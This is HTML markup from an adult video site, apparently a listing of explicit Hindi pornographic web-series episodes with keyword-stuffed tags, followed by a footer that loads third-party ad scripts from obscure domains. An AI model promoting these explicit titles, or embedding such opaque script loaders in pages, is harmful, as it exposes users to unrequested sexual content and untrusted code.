tag-dramazone-porn tag-dramazone-porn-video tag-dramazone-sex tag-dramazone-sex-film tag-dramazone-sex-video tag-dramazone-sex-videos tag-dramazone-short-film tag-dramazone-uncut-porn-video tag-dramazone-video tag-dramazone-videos tag-dramazone-web-series tag-dramazone-webseries tag-dramazone-xxx tag-dramazone-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-dramazone tag-xxx tag-xxx-video tag-zero-figure-2025-dramazone tag-zero-figure-2025-dramazone-episode-1 tag-zero-figure-2025-dramazone-episode-2 tag-zero-figure-2025-dramazone-episode-3 tag-zero-figure-2025-dramazone-hindi-porn-video tag-zero-figure-2025-dramazone-hindi-sex-video tag-zero-figure-2025-dramazone-hindi-xxx-video tag-zero-figure-2025-dramazone-originals tag-zero-figure-dramazone tag-zero-figure-dramazone-adult-short-film tag-zero-figure-dramazone-hindi-hot-short-film tag-zero-figure-dramazone-hindi-porn-video tag-zero-figure-dramazone-hindi-porn-web-series tag-zero-figure-dramazone-hindi-uncut-porn-video tag-zero-figure-dramazone-hindi-xxx-web-series tag-zero-figure-dramazone-porn-video tag-zero-figure-dramazone-sex-video tag-zero-figure-dramazone-xxx-video" data-post-id="30136"> 	<a href="https://bindasmood.com/zero-figure-2025-dramazone-full-xxx-web-series" title="Zero Figure 2025 Dramazone Full XXX Web Series"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Zero.Figure.webp" alt="Zero Figure 2025 Dramazone Full XXX Web Series"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">43:43</span>		</div> 		<header class="entry-header"> 			<span class="title">Zero Figure 2025 Dramazone Full XXX Web Series</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 50</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" class="thumb-block video-preview-item full-width post-30088 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-desi-couple-hardcore-fucking tag-desi-couple-hardcore-fucking-hindi-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-xxx-video tag-desi-couple-hardcore-fucking-porn-film tag-desi-couple-hardcore-fucking-porn-video tag-desi-couple-hardcore-fucking-sex-film tag-desi-couple-hardcore-fucking-sex-video tag-desi-couple-hardcore-fucking-short-film tag-desi-couple-hardcore-fucking-video tag-desi-couple-hardcore-fucking-xxx tag-desi-couple-hardcore-fucking-xxx-film tag-desi-couple-hardcore-fucking-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30088"> 	<a href="https://bindasmood.com/desi-couple-hardcore-fucking-2026-hindi-uncut-xxx-video" title="Desi Couple Hardcore Fucking 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" alt="Desi Couple Hardcore Fucking 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">15:41</span>		</div> 		<header class="entry-header"> 			<span class="title">Desi Couple Hardcore Fucking 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" class="thumb-block video-preview-item full-width post-30082 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-hot-web-series category-hindi-porn-web-series tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30082"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-6" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP06.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">28:20</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 6</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 7K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 77%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" class="thumb-block video-preview-item full-width post-30079 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30079"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-5" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP05.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">26:05</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 5</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 5K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 65%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" class="thumb-block video-preview-item full-width post-30076 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-feel-app-hindi-porn-web-series tag-feel-app-hindi-web-series tag-feel-app-porn-video tag-feel-app-porn-web-series tag-feel-app-web-series tag-feel-app-xxx-video tag-feel-app-xxx-web-series tag-feel-originals tag-feel-originals-adult-film tag-feel-originals-hot-film tag-feel-originals-porn-video tag-feel-originals-sex-video tag-feel-originals-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-new-2026-porn-web-series tag-pehla-nasha-2026-feel-app tag-pehla-nasha-2026-feel-app-sex-web-series tag-pehla-nasha-2026-feel-originals tag-pehla-nasha-2026-feel-originals-episode-1 tag-pehla-nasha-2026-feel-originals-episode-2 tag-pehla-nasha-2026-feel-originals-episode-3 tag-pehla-nasha-2026-feel-originals-episode-4 tag-pehla-nasha-2026-feel-originals-episode-5 tag-pehla-nasha-2026-feel-originals-episode-6 tag-pehla-nasha-2026-feel-originals-porn-video tag-pehla-nasha-feel-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="30076"> 	<a href="https://bindasmood.com/pehla-nasha-2026-feel-hindi-xxx-web-series-episode-4" title="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/PehlaNasha.S01EP04.webp" alt="Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">28:12</span>		</div> 		<header class="entry-header"> 			<span class="title">Pehla Nasha 2026 Feel Hindi XXX Web Series Episode 4</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 5K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 92%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" class="thumb-block video-preview-item full-width post-30061 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30061"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-3" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep3-1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">30:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 3</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" class="thumb-block video-preview-item full-width post-30058 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30058"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-2" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep2.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">36:38</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 2</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" class="thumb-block video-preview-item full-width post-30055 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay tag-kaam-shastra-2026-kahaniplay-episode-1 tag-kaam-shastra-2026-kahaniplay-episode-2 tag-kaam-shastra-2026-kahaniplay-episode-3 tag-kaam-shastra-2026-kahaniplay-hindi-porn-video tag-kaam-shastra-2026-kahaniplay-hindi-sex-video tag-kaam-shastra-2026-kahaniplay-hindi-xxx-video tag-kaam-shastra-2026-kahaniplay-originals tag-kaam-shastra-kahaniplay tag-kaam-shastra-kahaniplay-adult-short-film tag-kaam-shastra-kahaniplay-hindi-hot-short-film tag-kaam-shastra-kahaniplay-hindi-porn-video tag-kaam-shastra-kahaniplay-hindi-porn-web-series tag-kaam-shastra-kahaniplay-hindi-uncut-porn-video tag-kaam-shastra-kahaniplay-hindi-xxx-web-series tag-kaam-shastra-kahaniplay-porn-video tag-kaam-shastra-kahaniplay-sex-video tag-kaam-shastra-kahaniplay-xxx-video tag-kahaniplay tag-kahaniplay-adult-film tag-kahaniplay-app tag-kahaniplay-free tag-kahaniplay-hindi-uncut-porn-video tag-kahaniplay-hindi-uncut-video tag-kahaniplay-hot-short-film tag-kahaniplay-movies tag-kahaniplay-original tag-kahaniplay-originals tag-kahaniplay-originals-porn-video tag-kahaniplay-originals-xxx-video tag-kahaniplay-porn tag-kahaniplay-porn-video tag-kahaniplay-sex tag-kahaniplay-sex-film tag-kahaniplay-sex-video tag-kahaniplay-sex-videos tag-kahaniplay-short-film tag-kahaniplay-uncut-porn-video tag-kahaniplay-video tag-kahaniplay-videos tag-kahaniplay-web-series tag-kahaniplay-webseries tag-kahaniplay-xxx tag-kahaniplay-xxx-video tag-meet-x tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kahaniplay tag-xxx tag-xxx-video" data-post-id="30055"> 	<a href="https://bindasmood.com/kaam-shastra-2026-kahaniplay-hindi-xxx-web-series-episode-1" title="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Kaam-Shastra-Kahaniplay-ep1.webp" alt="Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">32:46</span>		</div> 		<header class="entry-header"> 			<span class="title">Kaam Shastra 2026 Kahaniplay Hindi XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 88%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" class="thumb-block video-preview-item full-width post-30052 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-dzyreplay tag-dzyreplay-adult-film tag-dzyreplay-app tag-dzyreplay-free tag-dzyreplay-hindi-uncut-porn-video tag-dzyreplay-hindi-uncut-video tag-dzyreplay-hot-short-film tag-dzyreplay-movies tag-dzyreplay-original tag-dzyreplay-originals tag-dzyreplay-originals-porn-video tag-dzyreplay-originals-xxx-video tag-dzyreplay-porn tag-dzyreplay-porn-video tag-dzyreplay-sex tag-dzyreplay-sex-film tag-dzyreplay-sex-video tag-dzyreplay-sex-videos tag-dzyreplay-short-film tag-dzyreplay-uncut-porn-video tag-dzyreplay-video tag-dzyreplay-videos tag-dzyreplay-web-series tag-dzyreplay-webseries tag-dzyreplay-xxx tag-dzyreplay-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-seva-2026-dzyreplay tag-seva-2026-dzyreplay-episode-1 tag-seva-2026-dzyreplay-episode-2 tag-seva-2026-dzyreplay-hindi-porn-video tag-seva-2026-dzyreplay-hindi-sex-video tag-seva-2026-dzyreplay-hindi-xxx-video tag-seva-2026-dzyreplay-originals tag-seva-dzyreplay tag-seva-dzyreplay-adult-short-film tag-seva-dzyreplay-hindi-hot-short-film tag-seva-dzyreplay-hindi-porn-video tag-seva-dzyreplay-hindi-uncut-porn-video tag-seva-dzyreplay-porn-video tag-seva-dzyreplay-sex-video tag-seva-dzyreplay-xxx-video tag-uncut tag-uncut-xxx-video tag-www-dzyreplay tag-xxx tag-xxx-video" data-post-id="30052"> 	<a href="https://bindasmood.com/seva-2026-dzyreplay-hindi-uncut-xxx-web-series-episode-1" title="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/SEVA-Ep1-Dzyreplay.webp" alt="Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">19:04</span>		</div> 		<header class="entry-header"> 			<span class="title">Seva 2026 Dzyreplay Hindi Uncut XXX Web Series Episode 1</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 55%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hindi-hot-web-series">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
